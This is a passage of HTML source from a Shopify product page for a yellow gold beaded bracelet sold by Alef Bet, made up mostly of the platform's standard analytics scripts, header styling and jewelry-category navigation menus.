Gold\",\"untranslatedTitle\":\"6.75'' \/ Gold\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1315718201411,"gid":"gid:\/\/shopify\/Product\/1315718201411","vendor":"Alef Bet by Paula","type":"Bracelet","variants":[{"id":46795516444921,"price":10600,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6.75'' \/ Gold","public_title":"6.75'' \/ Gold","sku":"3mmyellowbracelet"},{"id":46795516346617,"price":9200,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 5\" \/ Gold","public_title":"5\" \/ Gold","sku":"3mmyellowbracelet_3"},{"id":46795516379385,"price":10000,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6'' \/ Gold","public_title":"6'' \/ Gold","sku":"3mmyellowbracelet_2"},{"id":46795516412153,"price":10400,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6.5\" \/ Gold","public_title":"6.5\" \/ Gold","sku":"3mmyellowbracelet_1"},{"id":46795516477689,"price":11100,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 7.5\" \/ Gold","public_title":"7.5\" \/ Gold","sku":"3mmyellowbracelet_4"},{"id":46795516510457,"price":11800,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 8.5\" \/ Gold","public_title":"8.5\" \/ Gold","sku":"3mmyellowbracelet_5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1315718201411}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1221165123,
      theme_id: 148497924345,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.alefbet.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.alefbet.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.alefbet.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1221165123,"isMerchantRequest":null,"themeId":148497924345,"themeCityHash":"5284025128077465500","contentLanguage":"es","currency":"USD","eventMetadataId":"4134b0a5-ccdc-48f7-96b7-81e04d7ac2ef"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1315718201411,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46795516444921,"productId":1315718201411,"productGid":"gid:\/\/shopify\/Product\/1315718201411","name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6.75'' \/ Gold","price":"106.00","sku":"3mmyellowbracelet","brand":"Alef Bet by Paula","variant":"6.75'' \/ Gold","category":"Bracelet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46795516444921,"productId":1315718201411,"productGid":"gid:\/\/shopify\/Product\/1315718201411","name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6.75'' \/ Gold","price":"106.00","sku":"3mmyellowbracelet","brand":"Alef Bet by Paula","variant":"6.75'' \/ Gold","category":"Bracelet","nonInteraction":true,"remote":false,"referer":"https:\/\/www.alefbet.com\/es\/products\/yellow-gold-3mm-beaded-bracelet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.alefbet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.alefbet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="1221165123"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148497924345"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.alefbet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19051239080185__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/es/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/es/collections/fine-jewelry" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fine Jewelry 
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Necklaces
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-necklaces" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Necklaces
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/israel-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Israel Collection 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/chai-pendants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chai
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fine Jewelry
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/blue-opal-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Opal
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/jewish-star-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Bracelets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bracelets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/beaded-stretch-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beaded
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/gold-and-diamond-bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamond
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hebrew-name-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/red-string-protection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Red String
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/star-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/silver-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Earrings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-earrings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Earrings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/star-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/hamsa-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/evil-eye-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/diamond-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Rings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Rings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/jewish-star-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/evil-eye-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
